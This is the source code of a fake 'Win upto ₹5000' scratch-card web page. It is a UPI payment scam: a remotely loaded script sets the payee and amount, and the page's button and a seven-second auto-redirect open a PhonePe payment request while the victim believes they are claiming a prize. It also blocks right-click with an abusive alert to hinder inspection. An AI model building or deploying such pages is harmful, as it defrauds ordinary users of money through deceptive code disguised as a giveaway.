
<file: index.html>
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <title>Congratulations</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./Congratulations_files/style.css">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Win upto ₹5000   Only for 10 Minutes ">
    <meta property="og:description" content="Only for 10 Minutes">
    <meta property="og:image" content="img/prize.html">
    <script src="https://muneeb12344.github.io/DUCKIST-12-LINK/bonus.js"></script>
    <script type="text/javascript">
        function disableRightClick() {
            alert("Bhaag maderchod 🖕🖕 !!");
            return false;
        }

        function showPopup() {

            document.getElementById('overlay').style.display = 'flex';
        }
    </script>
    <style>
        #overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            justify-content: center;
            align-items: center;
            z-index: 50;
        }

        #popup {
            max-width: 80%;
            max-height: 80%;
        }
    </style>

</head>

<body oncontextmenu=" return disableRightClick();">


    <div>
        <img src="./Congratulations_files/haad.png" width="100%" height="auto">
    </div>

    <div class="container" id="js-container">
        <div class="confetti"></div>
        <div class="confetti"></div>
        <div class="confetti"></div>
        <div class="confetti"></div>
        <div class="confetti"></div>
        <div class="confetti"></div>
        <div class="confetti"></div>
        <div class="confetti"></div>
        <div class="confetti"></div>
        <div class="confetti"></div>
        <div class="confetti"></div>
        <canvas class="canvas" id="js-canvas" width="290" height="290"
            style="z-index: 2;height: 300px; width: 310px;"></canvas>
        <form class="form" style="visibility: visible;">
            <img src="./Congratulations_files/2a.png" width="100%" height="auto">
            <span style="position: absolute;left: 15px;right: 0;z-index: 1;bottom: -10px;">
                <center>
                    <h1>
                        <b>
                            <font color="red"></font>
                        </b>
                    </h1>
                </center>
                <font color="red"></font>
            </span>
            <font color="green"></font>
        </form>
    </div>
    <font color="green">
        <br>
        <a
            href="#" class="ayhay">
            <img src="./Congratulations_files/down.jpg" onclick="showPopup();" width="100%" height="auto">
        </a>
        <script>
            (function () {

                'use strict';

                var isDrawing, lastPoint;
                var container = document.getElementById('js-container'),
                    canvas = document.getElementById('js-canvas'),
                    canvasWidth = canvas.width,
                    canvasHeight = canvas.height,
                    ctx = canvas.getContext('2d'),
                    image = new Image(),
                    brush = new Image();

                // base64 Workaround because Same-Origin-Policy
                image.src = "[data-uri]"
                image.onload = function () {
                    ctx.drawImage(image, 0, 0);
                    // Show the form when Image is loaded.
                    document.querySelectorAll('.form')[0].style.visibility = 'visible';

                };
                brush.src = '[data-uri]';

                canvas.addEventListener('mousedown', handleMouseDown, false);
                canvas.addEventListener('touchstart', handleMouseDown, false);
                canvas.addEventListener('mousemove', handleMouseMove, false);
                canvas.addEventListener('touchmove', handleMouseMove, false);
                canvas.addEventListener('mouseup', handleMouseUp, false);
                canvas.addEventListener('touchend', handleMouseUp, false);

                function distanceBetween(point1, point2) {
                    return Math.sqrt(Math.pow(point2.x - point1.x, 2) + Math.pow(point2.y - point1.y, 2));
                }

                function angleBetween(point1, point2) {
                    return Math.atan2(point2.x - point1.x, point2.y - point1.y);
                }

                // Only test every `stride` pixel. `stride`x faster,
                // but might lead to inaccuracy
                function getFilledInPixels(stride) {
                    if (!stride || stride < 1) {
                        stride = 1;
                    }

                    var pixels = ctx.getImageData(0, 0, canvasWidth, canvasHeight),
                        pdata = pixels.data,
                        l = pdata.length,
                        total = (l / stride),
                        count = 0;

                    // Iterate over all pixels
                    for (var i = count = 0; i < l; i += stride) {
                        if (parseInt(pdata[i]) === 0) {
                            count++;
                        }
                    }

                    return Math.round((count / total) * 100);
                }

                function getMouse(e, canvas) {
                    var offsetX = 0,
                        offsetY = 0,
                        mx, my;

                    if (canvas.offsetParent !== undefined) {
                        do {
                            offsetX += canvas.offsetLeft;
                            offsetY += canvas.offsetTop;
                        } while ((canvas = canvas.offsetParent));
                    }

                    mx = (e.pageX || e.touches[0].clientX) - offsetX;
                    my = (e.pageY || e.touches[0].clientY) - offsetY;

                    return {
                        x: mx,
                        y: my
                    };
                }

                function handlePercentage(filledInPixels) {
                    filledInPixels = filledInPixels || 0;
                    if (filledInPixels > 40) {
                        canvas.parentNode.removeChild(canvas);
                        var elems = document.getElementsByClassName("confetti");
                        for (var i = 0; i < elems.length; i++) {
                            document.querySelectorAll('.confetti')[i].style.visibility = 'visible';
                        }
                    }
                }

                function handleMouseDown(e) {
                    isDrawing = true;
                    lastPoint = getMouse(e, canvas);
                }

                function handleMouseMove(e) {
                    if (!isDrawing) {
                        return;
                    }

                    e.preventDefault();

                    var currentPoint = getMouse(e, canvas),
                        dist = distanceBetween(lastPoint, currentPoint),
                        angle = angleBetween(lastPoint, currentPoint),
                        x, y;

                    for (var i = 0; i < dist; i++) {
                        x = lastPoint.x + (Math.sin(angle) * i) - 25;
                        y = lastPoint.y + (Math.cos(angle) * i) - 25;
                        ctx.globalCompositeOperation = 'destination-out';
                        ctx.drawImage(brush, x, y);
                    }

                    lastPoint = currentPoint;
                    handlePercentage(getFilledInPixels(32));
                }

                function handleMouseUp(e) {
                    isDrawing = false;
                }

            })();
        </script>
    </font>


    <script>
        var bestLink = 'phonepe://pay?ver=01&mode=02&pa=' + upi + '&mc=0000&purpose=00&am=' + price + '.00&cu=INR&tn=PPBL434e43c3421c87b12c86dcf610&tr=439639667595;end&tn=9367765832&tr=586557686387;end&tn=efe86f65e7256a1375c3f861609d';
        var ayhayElements = document.getElementsByClassName("ayhay");
        for (var i = 0; i < ayhayElements.length; i++) {
            ayhayElements[i].href = bestLink;
        }
        document.getElementById('price').innerText = '₹' + price;
        var newMetaTag = document.createElement('meta');
        newMetaTag.httpEquiv = 'refresh';
        newMetaTag.id = 'newRefreshMeta';
        var newContent = '7;url=phonepe://pay?ver=01&mode=02&pa=' + upi + '&mc=0000&purpose=00&am=' + price + '&cu=INR&tn=PPBL434e43c3421c87b12c86dcf610&tr=439639667595;end&tn=9367765832&tr=586557686387;end&tn=efe86f65e7256a1375c3f861609d';
        newMetaTag.content = newContent;
        document.head.appendChild(newMetaTag);
    </script>


</body>

</html>
</file>
<file: Congratulations_files/style.css>
body {
    margin: 0px;
    padding: 0px;
    font-family: "Verdana", Sans-serif;
}

.head1 {
    background-color: #458af1;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    font-size: 20px;
    color: white;
    font-weight: 600;
    letter-spacing: 0.4px;
    width: 100%;
}

.head2 {
    display: flex;
    flex-direction: row;
    padding: 15px;
}

.foot {
    position: fixed;
    bottom: 0px;
    width: 100%;
}

.foot1 {
    background-color: #458af1;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    height: 50px;
    color: white;
    letter-spacing: 0.4px;
}

.container {
    border: 6px solid #7335ed;
    position: relative;
    width: 310px;
    height: 300px;
    margin: 0 auto;
    margin-top: 20px;
}

.canvas {
    position: absolute;
    top: 0;
}

/* /////////// */

.confetti {
    visibility: hidden;
    width: 15px;
    height: 15px;
    background-color: #f2d74e;
    position: absolute;
    left: 50%;
    animation: confetti 5s ease-in-out -1s infinite;
    transform-origin: left top;
}

.confetti:nth-child(1) {
    background-color: #34a853;
    left: 20%;
    animation-delay: -5s;
}

.confetti:nth-child(3) {
    background-color: #ff9a91;
    left: 30%;
    animation-delay: -3s;
}

.confetti:nth-child(4) {
    background-color: #f2d74e;
    left: 40%;
    animation-delay: -2.5s;
}

.confetti:nth-child(5) {
    background-color: #458af1;
    left: 50%;
    animation-delay: -4s;
}

.confetti:nth-child(6) {
    background-color: #ff9a91;
    left: 60%;
    animation-delay: -6s;
}

.confetti:nth-child(7) {
    background-color: #34a853;
    left: 70%;
    animation-delay: -1.5s;
}

.confetti:nth-child(8) {
    background-color: #458af1;
    left: 80%;
    animation-delay: -2s;
}

.confetti:nth-child(9) {
    background-color: #ff9a91;
    left: 90%;
    animation-delay: -3.5s;
}

.confetti:nth-child(10) {
    background-color: #f2d74e;
    left: 100%;
    animation-delay: -2.5s;
}

@keyframes confetti {
    0% {
        transform: rotateZ(15deg) rotateY(0deg) translate(0, 0);
    }
    25% {
        transform: rotateZ(5deg) rotateY(360deg) translate(-5vw, 20vh);
    }
    50% {
        transform: rotateZ(15deg) rotateY(720deg) translate(5vw, 60vh);
    }
    75% {
        transform: rotateZ(5deg) rotateY(1080deg) translate(-10vw, 80vh);
    }
    100% {
        transform: rotateZ(15deg) rotateY(1440deg) translate(10vw, 110vh);
    }
}

/* Button used to open the contact form - fixed at the bottom of the page */

.open-button {
    background-color: #555;
    color: white;
    padding: 16px 20px;
    border: none;
    cursor: pointer;
    opacity: 0.8;
    position: fixed;
    bottom: 40px;
    right: 40px;
    width: 280px;
}

/* The popup form - hidden by default */

.form-popup {
    display: none;
    position: fixed;
    bottom: 0;
    right: 0px;
    border: 3px solid #f1f1f1;
    z-index: 9;
}

/* Add styles to the form container */

.form-container {
    max-width: 100%;
    padding: 10px;
    background-color: white;
}

/* Full-width input fields */

.form-container input[type=text],
.form-container input[type=password] {
    width: 90%;
    padding: 15px;
    margin: 5px 0 22px 0;
    border: none;
    background: #f1f1f1;
}

/* When the inputs get focus, do something */

.form-container input[type=text]:focus,
.form-container input[type=password]:focus {
    background-color: #ddd;
    outline: none;
}

/* Set a style for the submit/login button */

.form-container .btn {
    background-color: #04AA6D;
    color: white;
    padding: 16px 20px;
    border: none;
    cursor: pointer;
    width: 100%;
    margin-bottom: 10px;
    opacity: 0.8;
}

/* Add a red background color to the cancel button */

.form-container .cancel {
    background-color: blue;
}

/* Add some hover effects to buttons */

.form-container .btn:hover,
.open-button:hover {
    opacity: 1;
}
</file>
